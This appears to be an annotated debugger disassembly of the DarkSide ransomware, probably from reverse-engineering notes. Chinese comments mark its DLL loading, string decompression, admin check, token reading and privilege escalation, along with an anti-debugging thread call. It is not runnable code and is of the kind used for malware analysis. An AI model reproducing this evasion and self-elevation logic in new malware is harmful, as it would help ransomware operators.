 CPU 日志 笔记 断点 内存布局 调用堆栈 SEH链 脚本 符号 源代码 引用 线程 句柄 跟踪
00407E8B 68 DDD44000 push darkside.40D4DD
00407E90 68 CDD44000 push darkside.40D4CD
00407E95 E8 8298FFFF call darkside.40171C
00407E9A E8 8B99FFFF call darkside.40182A 加载dll
EIP 00407E9F 68 9A0A4100 push darkside.410A9A
00407EA4 6A FF push FFFFFFFF
00407EA6 E8 B1A9FFFF call darkside.40285C
00407EAB E8 EBA9FFFF call darkside.40289B 字符串解压
00407EB0 E8 5AA0FFFF call darkside.401F0F
00407EB5 83F8 3C cmp eax,3C 3C:'<'
00407EB8 76 0A jbe darkside.407EC4
00407EBA C705 34094100 0200000 mov dword ptr ds:[410934],2
00407EC4 0FB605 F6074100 movzx eax,byte ptr ds:[4107F6]
00407ECB 8D0CC5 01000000 lea ecx,dword ptr ds:[eax*8+1]
00407ED2 F7D8 neg eax
00407ED4 6A 00 push 0
00407ED6 6A 00 push 0
00407ED8 51 push ecx
00407ED9 50 push eax
00407EDA FF15 3E0D4100 call dword ptr ds:[<&ZwSetInformationThread>]
00407EE0 EB 0E jmp darkside.407EF0
00407EE2 56 ascii V
00407EE3 4D ascii M
00407EE4 50 ascii P
00407EE5 72 ascii r
00407EE6 6F ascii o
00407EE7 74 ascii t
00407EE8 65 ascii e
00407EE9 63 ascii c
00407EEA 74 ascii t
00407EEB 20 ascii
00407EEC 65 ascii e
00407EED 6E ascii n
00407EEE 64 ascii d
00407EEF 00 ascii \0
00407EF0 FF15 AE0E4100 call dword ptr ds:[<&IsUserAnAdmin>] 权限判断
00407EF6 85C0 test eax,eax
00407EF8 74 0C je darkside.407F06
00407EFA C705 24094100 0100000 mov dword ptr ds:[410924],1
00407F04 EB 27 jmp darkside.407F2D
00407F06 E8 5BCAFFFF call darkside.404966 访问令牌读取
00407F0B 85C0 test eax,eax
00407F0D 75 0C jne darkside.407F1B
00407F0F C705 24094100 0000000 mov dword ptr ds:[410924],0
00407F19 EB 12 jmp darkside.407F2D
00407F1B 803D E8074100 00 cmp byte ptr ds:[4107E8],0
00407F22 74 09 je darkside.407F2D
00407F24 E8 C1BAFFFF call darkside.4039EA 提权并重载自身
00407F29 8BE5 mov esp,ebp
00407F2B 5D pop ebp
00407F2C C3 ret
00407F2D 803D E9074100 00 cmp byte ptr ds:[4107E9],0
00407F34 74 05 je darkside.407F3B
00407F36 E8 2CCCFFFF call darkside.404B67
00407F3B 6A 03 push 3